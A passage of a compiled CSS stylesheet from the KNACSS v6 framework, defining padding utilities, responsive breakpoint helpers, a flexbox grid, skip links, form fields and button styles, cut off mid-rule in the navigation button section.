  padding-top: 1rem; }

.ptm {
  padding-top: 2rem; }

.ptl {
  padding-top: 4rem; }

.prn,
.pr0 {
  padding-right: 0; }

.prs {
  padding-right: 1rem; }

.prm {
  padding-right: 2rem; }

.prl {
  padding-right: 4rem; }

.pbn,
.pb0 {
  padding-bottom: 0; }

.pbs {
  padding-bottom: 1rem; }

.pbm {
  padding-bottom: 2rem; }

.pbl {
  padding-bottom: 4rem; }

.pln,
.pl0 {
  padding-left: 0; }

.pls {
  padding-left: 1rem; }

.plm {
  padding-left: 2rem; }

.pll {
  padding-left: 4rem; }

/* -------------------------- */
/* ==Responsive helpers       */
/* -------------------------- */
/* large screens */
/* ------------- */
@media (min-width: 992px) {
  /* layouts for large screens */
  .large-hidden {
    display: none !important; }
  .large-visible {
    display: block !important; }
  .large-no-float {
    float: none; }
  .large-inbl {
    display: inline-block;
    float: none;
    vertical-align: top; }
  /* widths for large screens */
  .large-w25 {
    width: 25% !important; }
  .large-w33 {
    width: 33.333333% !important; }
  .large-w50 {
    width: 50% !important; }
  .large-w66 {
    width: 66.666666% !important; }
  .large-w75 {
    width: 75% !important; }
  .large-w100,
  .large-wauto {
    display: block !important;
    float: none !important;
    clear: none !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: 0; }
  /* margins for large screens */
  .large-man,
  .large-ma0 {
    margin: 0 !important; } }

/* medium screens */
/* -------------- */
@media (min-width: 768px) and (max-width: 991px) {
  /* layouts for medium screens */
  .medium-hidden {
    display: none !important; }
  .medium-visible {
    display: block !important; }
  .medium-no-float {
    float: none; }
  .medium-inbl {
    display: inline-block;
    float: none;
    vertical-align: top; }
  /* widths for medium screens */
  .medium-w25 {
    width: 25% !important; }
  .medium-w33 {
    width: 33.333333% !important; }
  .medium-w50 {
    width: 50% !important; }
  .medium-w66 {
    width: 66.666666% !important; }
  .medium-w75 {
    width: 75% !important; }
  .medium-w100,
  .medium-wauto {
    display: block !important;
    float: none !important;
    clear: none !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: 0; }
  /* margins for medium screens */
  .medium-man,
  .medium-ma0 {
    margin: 0 !important; } }

/* small screens */
/* ------------- */
@media (min-width: 576px) and (max-width: 767px) {
  /* layouts for small screens */
  .small-hidden {
    display: none !important; }
  .small-visible {
    display: block !important; }
  .small-no-float {
    float: none; }
  .small-inbl {
    display: inline-block;
    float: none;
    vertical-align: top; }
  /* widths for small screens */
  .small-w25 {
    width: 25% !important; }
  .small-w33 {
    width: 33.333333% !important; }
  .small-w50 {
    width: 50% !important; }
  .small-w66 {
    width: 66.666666% !important; }
  .small-w75 {
    width: 75% !important; }
  .small-w100,
  .small-wauto {
    display: block !important;
    float: none !important;
    clear: none !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: 0; }
  /* margins for small screens */
  .small-man,
  .small-ma0 {
    margin: 0 !important; }
  .small-pan,
  .small-pa0 {
    padding: 0 !important; } }

/* tiny screens */
/* ------------ */
@media (max-width: 575px) {
  /* quick small resolution reset */
  .mod,
  .col,
  fieldset {
    display: block !important;
    float: none !important;
    clear: none !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: 0; }
  .flex-container, .flex-container--row,
  .flex-row, .flex-container--column,
  .flex-column, .flex-container--row-reverse,
  .flex-row-reverse, .flex-container--column-reverse,
  .flex-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column; }
  /* layouts for tiny screens */
  .tiny-hidden {
    display: none !important; }
  .tiny-visible {
    display: block !important; }
  .tiny-no-float {
    float: none; }
  .tiny-inbl {
    display: inline-block;
    float: none;
    vertical-align: top; }
  /* widths for tiny screens */
  .tiny-w25 {
    width: 25% !important; }
  .tiny-w33 {
    width: 33.333333% !important; }
  .tiny-w50 {
    width: 50% !important; }
  .tiny-w66 {
    width: 66.666666% !important; }
  .tiny-w75 {
    width: 75% !important; }
  .tiny-w100,
  .tiny-wauto {
    display: block !important;
    float: none !important;
    clear: none !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    border: 0; }
  /* margins for tiny screens */
  .tiny-man,
  .tiny-ma0 {
    margin: 0 !important; }
  .tiny-pan,
  .tiny-pa0 {
    padding: 0 !important; } }

/* ---------------------------------- */
/* ==Grillade v6                      */
/* ---------------------------------- */
/* IMPORTANT : this is the KNACSS v6 old Grid System based on Flexbox */
/* You only need it for projects on older browsers (IE11-) */
@media (min-width: 576px) {
  [class*=" grid-"],
  [class^="grid-"] {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap; }
    [class*=" grid-"] > *,
    [class^="grid-"] > * {
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      min-width: 0;
      min-height: 0; } }

@media (min-width: 576px) {
  .grid,
  .grid--reverse {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .grid > *,
    .grid--reverse > * {
      -webkit-box-flex: 1;
          -ms-flex: 1 1 0%;
              flex: 1 1 0%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      min-width: 0;
      min-height: 0; }
    .grid.has-gutter > * + *,
    .grid--reverse.has-gutter > * + * {
      margin-left: calc(1rem - 0.01px); }
    .grid.has-gutter-l > * + *,
    .grid--reverse.has-gutter-l > * + * {
      margin-left: calc(2rem - 0.01px); }
    .grid.has-gutter-xl > * + *,
    .grid--reverse.has-gutter-xl > * + * {
      margin-left: calc(4rem - 0.01px); } }

@media (min-width: 576px) {
  [class*="grid-2"] > * {
    width: calc(100% / 2 - 0.01px); }
  [class*="grid-2"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-2"].has-gutter > * {
      width: calc(100% / 2 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-2"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-2"].has-gutter-l > * {
      width: calc(100% / 2 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-2"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-2"].has-gutter-xl > * {
      width: calc(100% / 2 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-3"] > * {
    width: calc(100% / 3 - 0.01px); }
  [class*="grid-3"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-3"].has-gutter > * {
      width: calc(100% / 3 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-3"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-3"].has-gutter-l > * {
      width: calc(100% / 3 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-3"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-3"].has-gutter-xl > * {
      width: calc(100% / 3 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-4"] > * {
    width: calc(100% / 4 - 0.01px); }
  [class*="grid-4"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-4"].has-gutter > * {
      width: calc(100% / 4 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-4"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-4"].has-gutter-l > * {
      width: calc(100% / 4 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-4"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-4"].has-gutter-xl > * {
      width: calc(100% / 4 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-5"] > * {
    width: calc(100% / 5 - 0.01px); }
  [class*="grid-5"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-5"].has-gutter > * {
      width: calc(100% / 5 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-5"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-5"].has-gutter-l > * {
      width: calc(100% / 5 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-5"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-5"].has-gutter-xl > * {
      width: calc(100% / 5 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-6"] > * {
    width: calc(100% / 6 - 0.01px); }
  [class*="grid-6"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-6"].has-gutter > * {
      width: calc(100% / 6 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-6"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-6"].has-gutter-l > * {
      width: calc(100% / 6 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-6"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-6"].has-gutter-xl > * {
      width: calc(100% / 6 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-7"] > * {
    width: calc(100% / 7 - 0.01px); }
  [class*="grid-7"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-7"].has-gutter > * {
      width: calc(100% / 7 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-7"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-7"].has-gutter-l > * {
      width: calc(100% / 7 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-7"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-7"].has-gutter-xl > * {
      width: calc(100% / 7 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-8"] > * {
    width: calc(100% / 8 - 0.01px); }
  [class*="grid-8"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-8"].has-gutter > * {
      width: calc(100% / 8 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-8"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-8"].has-gutter-l > * {
      width: calc(100% / 8 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-8"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-8"].has-gutter-xl > * {
      width: calc(100% / 8 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-9"] > * {
    width: calc(100% / 9 - 0.01px); }
  [class*="grid-9"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-9"].has-gutter > * {
      width: calc(100% / 9 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-9"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-9"].has-gutter-l > * {
      width: calc(100% / 9 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-9"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-9"].has-gutter-xl > * {
      width: calc(100% / 9 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-10"] > * {
    width: calc(100% / 10 - 0.01px); }
  [class*="grid-10"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-10"].has-gutter > * {
      width: calc(100% / 10 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-10"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-10"].has-gutter-l > * {
      width: calc(100% / 10 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-10"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-10"].has-gutter-xl > * {
      width: calc(100% / 10 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-11"] > * {
    width: calc(100% / 11 - 0.01px); }
  [class*="grid-11"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-11"].has-gutter > * {
      width: calc(100% / 11 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-11"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-11"].has-gutter-l > * {
      width: calc(100% / 11 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-11"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-11"].has-gutter-xl > * {
      width: calc(100% / 11 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; }
  [class*="grid-12"] > * {
    width: calc(100% / 12 - 0.01px); }
  [class*="grid-12"].has-gutter {
    margin-right: -0.5rem;
    margin-left: -0.5rem; }
    [class*="grid-12"].has-gutter > * {
      width: calc(100% / 12 - 1rem - 0.01px);
      margin-right: 0.5rem;
      margin-left: 0.5rem; }
  [class*="grid-12"].has-gutter-l {
    margin-right: -1rem;
    margin-left: -1rem; }
    [class*="grid-12"].has-gutter-l > * {
      width: calc(100% / 12 - 2rem - 0.01px);
      margin-right: 1rem;
      margin-left: 1rem; }
  [class*="grid-12"].has-gutter-xl {
    margin-right: -2rem;
    margin-left: -2rem; }
    [class*="grid-12"].has-gutter-xl > * {
      width: calc(100% / 12 - 4rem - 0.01px);
      margin-right: 2rem;
      margin-left: 2rem; } }

.push {
  margin-left: auto !important; }

.pull {
  margin-right: auto !important; }

.item-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1; }

.item-last {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1; }

[class*="grid-"][class*="--reverse"] {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse; }

@media (min-width: 576px) {
  .full {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 1 - 0.01px); }
  .has-gutter > .full {
    width: calc(100% / 1 - 1rem - 0.01px); }
  .has-gutter-l > .full {
    width: calc(100% / 1 - 2rem - 0.01px); }
  .has-gutter-xl > .full {
    width: calc(100% / 1 - 4rem - 0.01px); }
  .one-half {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 2 - 0.01px); }
  .has-gutter > .one-half {
    width: calc(100% / 2 - 1rem - 0.01px); }
  .has-gutter-l > .one-half {
    width: calc(100% / 2 - 2rem - 0.01px); }
  .has-gutter-xl > .one-half {
    width: calc(100% / 2 - 4rem - 0.01px); }
  .one-third {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 3 - 0.01px); }
  .has-gutter > .one-third {
    width: calc(100% / 3 - 1rem - 0.01px); }
  .has-gutter-l > .one-third {
    width: calc(100% / 3 - 2rem - 0.01px); }
  .has-gutter-xl > .one-third {
    width: calc(100% / 3 - 4rem - 0.01px); }
  .one-quarter {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 4 - 0.01px); }
  .has-gutter > .one-quarter {
    width: calc(100% / 4 - 1rem - 0.01px); }
  .has-gutter-l > .one-quarter {
    width: calc(100% / 4 - 2rem - 0.01px); }
  .has-gutter-xl > .one-quarter {
    width: calc(100% / 4 - 4rem - 0.01px); }
  .one-fifth {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 5 - 0.01px); }
  .has-gutter > .one-fifth {
    width: calc(100% / 5 - 1rem - 0.01px); }
  .has-gutter-l > .one-fifth {
    width: calc(100% / 5 - 2rem - 0.01px); }
  .has-gutter-xl > .one-fifth {
    width: calc(100% / 5 - 4rem - 0.01px); }
  .one-sixth {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 6 - 0.01px); }
  .has-gutter > .one-sixth {
    width: calc(100% / 6 - 1rem - 0.01px); }
  .has-gutter-l > .one-sixth {
    width: calc(100% / 6 - 2rem - 0.01px); }
  .has-gutter-xl > .one-sixth {
    width: calc(100% / 6 - 4rem - 0.01px); }
  .two-thirds {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 3 * 2 - 0.01px); }
  .has-gutter > .two-thirds {
    width: calc(100% / 3 * 2 - 1rem - 0.01px); }
  .has-gutter-l > .two-thirds {
    width: calc(100% / 3 * 2 - 2rem - 0.01px); }
  .has-gutter-xl > .two-thirds {
    width: calc(100% / 3 * 2 - 4rem - 0.01px); }
  .three-quarters {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 4 * 3 - 0.01px); }
  .has-gutter > .three-quarters {
    width: calc(100% / 4 * 3 - 1rem - 0.01px); }
  .has-gutter-l > .three-quarters {
    width: calc(100% / 4 * 3 - 2rem - 0.01px); }
  .has-gutter-xl > .three-quarters {
    width: calc(100% / 4 * 3 - 4rem - 0.01px); }
  .five-sixths {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: calc(100% / 6 * 5 - 0.01px); }
  .has-gutter > .five-sixths {
    width: calc(100% / 6 * 5 - 1rem - 0.01px); }
  .has-gutter-l > .five-sixths {
    width: calc(100% / 6 * 5 - 2rem - 0.01px); }
  .has-gutter-xl > .five-sixths {
    width: calc(100% / 6 * 5 - 4rem - 0.01px); } }

/* Responsive Small Breakpoint */
@media (min-width: 576px) and (max-width: 767px) {
  [class*="-small-1"] > * {
    width: calc(100% / 1 - 0.01px); }
  [class*="-small-1"].has-gutter > * {
    width: calc(100% / 1 - 1rem - 0.01px); }
  [class*="-small-1"].has-gutter-l > * {
    width: calc(100% / 1 - 2rem - 0.01px); }
  [class*="-small-1"].has-gutter-xl > * {
    width: calc(100% / 1 - 4rem - 0.01px); }
  [class*="-small-2"] > * {
    width: calc(100% / 2 - 0.01px); }
  [class*="-small-2"].has-gutter > * {
    width: calc(100% / 2 - 1rem - 0.01px); }
  [class*="-small-2"].has-gutter-l > * {
    width: calc(100% / 2 - 2rem - 0.01px); }
  [class*="-small-2"].has-gutter-xl > * {
    width: calc(100% / 2 - 4rem - 0.01px); }
  [class*="-small-3"] > * {
    width: calc(100% / 3 - 0.01px); }
  [class*="-small-3"].has-gutter > * {
    width: calc(100% / 3 - 1rem - 0.01px); }
  [class*="-small-3"].has-gutter-l > * {
    width: calc(100% / 3 - 2rem - 0.01px); }
  [class*="-small-3"].has-gutter-xl > * {
    width: calc(100% / 3 - 4rem - 0.01px); }
  [class*="-small-4"] > * {
    width: calc(100% / 4 - 0.01px); }
  [class*="-small-4"].has-gutter > * {
    width: calc(100% / 4 - 1rem - 0.01px); }
  [class*="-small-4"].has-gutter-l > * {
    width: calc(100% / 4 - 2rem - 0.01px); }
  [class*="-small-4"].has-gutter-xl > * {
    width: calc(100% / 4 - 4rem - 0.01px); } }

/* ----------------------------- */
/* ==Media object                */
/* ----------------------------- */
/* recommended HTML : <div class="media"><img class="media-figure"><div class="media-content"></div></div> */
/* see http://codepen.io/raphaelgoetter/pen/KMWWwj */
@media (min-width: 480px) {
  .media {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start; }
    .media-content {
      -webkit-box-flex: 1;
          -ms-flex: 1 1 0%;
              flex: 1 1 0%; }
    .media-figure--center {
      -ms-flex-item-align: center;
          align-self: center; }
    .media--reverse {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: reverse;
          -ms-flex-direction: row-reverse;
              flex-direction: row-reverse; } }

/* ----------------------------- */
/* ==skip links                  */
/* ----------------------------- */
/* see https://www.alsacreations.com/article/lire/572-Les-liens-d-evitement.html */
/* styling skip links */
.skip-links {
  position: absolute; }
  .skip-links a {
    position: absolute;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    padding: 0.5em;
    background: black;
    color: white;
    text-decoration: none; }
    .skip-links a:focus {
      position: static;
      overflow: visible;
      clip: auto; }

/* ----------------------------- */
/* ==Forms                       */
/* ----------------------------- */
/* thanks to HTML5boilerplate and https://shoelace.style/ */
/* forms items */
form,
fieldset {
  border: none; }

fieldset {
  padding: 2rem; }
  fieldset legend {
    padding: 0 0.5rem;
    border: 0;
    white-space: normal; }

label {
  display: inline-block;
  cursor: pointer; }

[type="color"],
[type="date"],
[type="datetime-local"],
[type="email"],
[type="month"],
[type="number"],
[type="password"],
[type="search"],
[type="submit"],
[type="tel"],
[type="text"],
[type="time"],
[type="url"],
[type="week"],
select,
textarea {
  white-space: nowrap;
  font-family: inherit;
  font-size: inherit;
  border: 0;
  -webkit-box-shadow: 0 0 0 1px #333 inset;
          box-shadow: 0 0 0 1px #333 inset;
  color: #212529;
  vertical-align: middle;
  padding: 0.5rem 1rem;
  margin: 0;
  -webkit-transition: 0.25s;
  -o-transition: 0.25s;
  transition: 0.25s;
  -webkit-transition-property: background-color, color, border, -webkit-box-shadow;
  transition-property: background-color, color, border, -webkit-box-shadow;
  -o-transition-property: box-shadow, background-color, color, border;
  transition-property: box-shadow, background-color, color, border;
  transition-property: box-shadow, background-color, color, border, -webkit-box-shadow;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }

[type="submit"] {
  background-color: #333;
  color: #fff;
  cursor: pointer; }

input[readonly] {
  background-color: #e7e9ed; }

select {
  padding-right: 2rem;
  border-radius: 0;
  background-image: url("data:image/svg+xml,%3C%3Fxml%20version%3D%221.0%22%20standalone%3D%22no%22%3F%3E%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns%3Axlink%3D%22http%3A//www.w3.org/1999/xlink%22%20style%3D%22isolation%3Aisolate%22%20viewBox%3D%220%200%2020%2020%22%20width%3D%2220%22%20height%3D%2220%22%3E%3Cpath%20d%3D%22%20M%209.96%2011.966%20L%203.523%205.589%20C%202.464%204.627%200.495%206.842%201.505%207.771%20L%201.505%207.771%20L%208.494%2014.763%20C%209.138%2015.35%2010.655%2015.369%2011.29%2014.763%20L%2011.29%2014.763%20L%2018.49%207.771%20C%2019.557%206.752%2017.364%204.68%2016.262%205.725%20L%2016.262%205.725%20L%209.96%2011.966%20Z%20%22%20fill%3D%22inherit%22/%3E%3C/svg%3E");
  background-position: right .6rem center;
  background-repeat: no-repeat;
  background-size: 1.2rem; }

/* hiding IE11 arrow */
select::-ms-expand {
  display: none; }

textarea {
  min-height: 5em;
  vertical-align: top;
  resize: vertical;
  white-space: normal; }

/* 'x' appears on right of search input when text is entered. This removes it */
[type="search"]::-webkit-search-decoration, [type="search"]::-webkit-search-cancel-button, [type="search"]::-webkit-search-results-button, [type="search"]::-webkit-search-results-decoration {
  display: none; }

::-webkit-input-placeholder {
  color: #777; }

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #777; }

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #777; }

input::-ms-input-placeholder,
textarea::-ms-input-placeholder {
  color: #777; }

input::placeholder,
textarea::placeholder {
  color: #777; }

progress {
  width: 100%;
  vertical-align: middle; }

/* ----------------------------- */
/* ==Buttons                     */
/* ----------------------------- */
/* preferably use <button> for buttons !*/
/* use .btn-- or .button-- classes for variants */
.btn, .gform_wrapper .gform_page_footer .gform_previous_button,
.gform_wrapper .gform_page_footer .gform_next_button,
.gform_wrapper .gform_page_footer .gform_button, .gform_wrapper .gform_footer .gform_button, .search-form .search-submit, .sidebar-blog .widget form input[type="submit"],
.button,
[type="button"],
button, .btn--primary,
.button--primary, .btn--success,
.button--success, .btn--info,
.button--info, .btn--warning,
.button--warning, .btn--danger,
.button--danger, .btn--inverse,
.button--inverse, .btn--ghost,
.button--ghost {
  display: inline-block;
  padding: 1rem 1.5rem;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  -webkit-transition: 0.25s;
  -o-transition: 0.25s;
  transition: 0.25s;
  -webkit-transition-property: background-color, color, border, -webkit-box-shadow;
  transition-property: background-color, color, border, -webkit-box-shadow;
  -o-transition-property: box-shadow, background-color, color, border;
  transition-property: box-shadow, background-color, color, border;
  transition-property: box-shadow, background-color, color, border, -webkit-box-shadow;
  text-align: center;
  vertical-align: middle;
  white-space: nowrap;
  text-decoration: none;
  color: #212529;
  border: none;
  border-radius: 0;
  background-color: #e7e9ed;
  font-family: inherit;
  font-size: inherit;
  line-height: 1; }

.btn:focus, .gform_wrapper .gform_page_footer .gform_previous_button:focus,
.gform_wrapper .gform_page_footer .gform_next_button:focus,
.gform_wrapper .gform_page_footer .gform_button:focus, .gform_wrapper .gform_footer .gform_button:focus, .search-form .search-submit:focus, .sidebar-blog .widget form input:focus[type="submit"],
.button:focus,
[type="button"]:focus,
button:focus {
  -webkit-tap-highlight-color: transparent; }

.btn--primary,
.button--primary {
  background-color: #0275D8;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--primary:active, .btn--primary:focus, .btn--primary:hover,
  .button--primary:active,
  .button--primary:focus,
  .button--primary:hover {
    background-color: #025aa5; }

.btn--success,
.button--success {
  background-color: #5CB85C;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--success:active, .btn--success:focus, .btn--success:hover,
  .button--success:active,
  .button--success:focus,
  .button--success:hover {
    background-color: #449d44; }

.btn--info,
.button--info {
  background-color: #5BC0DE;
  color: #000;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--info:active, .btn--info:focus, .btn--info:hover,
  .button--info:active,
  .button--info:focus,
  .button--info:hover {
    background-color: #31b0d5; }

.btn--warning,
.button--warning {
  background-color: #F0AD4E;
  color: #000;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--warning:active, .btn--warning:focus, .btn--warning:hover,
  .button--warning:active,
  .button--warning:focus,
  .button--warning:hover {
    background-color: #ec971f; }

.btn--danger,
.button--danger {
  background-color: #D9534F;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--danger:active, .btn--danger:focus, .btn--danger:hover,
  .button--danger:active,
  .button--danger:focus,
  .button--danger:hover {
    background-color: #c9302c; }

.btn--inverse,
.button--inverse {
  background-color: #333;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none; }
  .btn--inverse:active, .btn--inverse:focus, .btn--inverse:hover,
  .button--inverse:active,
  .button--inverse:focus,
  .button--inverse:hover {
    background-color: #1a1a1a; }

.btn--ghost,
.button--ghost {
  background-color: transparent;
  color: #fff;
  -webkit-box-shadow: 0 0 0 1px #fff inset;
          box-shadow: 0 0 0 1px #fff inset; }
  .btn--ghost:active, .btn--ghost:focus, .btn--ghost:hover,
  .button--ghost:active,
  .button--ghost:focus,
  .button--ghost:hover {
    background-color: rgba(0, 0, 0, 0); }

.btn--small,
.button--small {
  padding: 0.7rem 1rem;
  font-size: .8em; }

.btn--big,
.button--big {
  padding: 1.5rem 2rem;
  font-size: 1.4em; }

.btn--block,
.button--block {
  width: 100% !important;
  display: block; }

.btn--unstyled,
.button--unstyled {
  padding: 0;
  border: none;
  text-align: left;
  background: none;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }
  .btn--unstyled:focus,
  .button--unstyled:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
    outline: none; }

.nav-button {
  padding: 0;
  background-color: transparent;
  outline: 0;
  border: 0;
  cursor: pointer;
  -webkit-tap-highlight-color: transparent; }
  .nav-button > * {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    height: 2.6rem;
    width: 2.6rem;
    padding: 0;
    background-color: transparent;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#333), to(#333));
    background-image: -webkit-linear-gradient(#333, #333);
    background-image: -o-linear-gradient(#333, #333);
    background-image: linear-gradient(#333, #333);
    background-position: center;
    background-repeat: no-repeat;
    background-origin: content-box;
    background-size: 100% 5px;
    -webkit-transition: .25s;
    -o-transition: .25s;
    transition: .25s;
    -webkit-transition-property: background, -webkit-transform;
    transition-property: background, -webkit-transform;
    -o-transition-property: background, -o-transform;
    transition-property: transform, background;
    transition-property: transform, background, -webkit-transform, -o-transform;
    will-change: transform, background; }
    .nav-button > *::before, .nav-button > *::after {
      content: "";
      height: 5px;
      background: #333;
      -webkit-transition: .25s;
      -o-transition: .25s;
      transition: .25s;
      -webkit-transition-property: top, -webkit-transform;
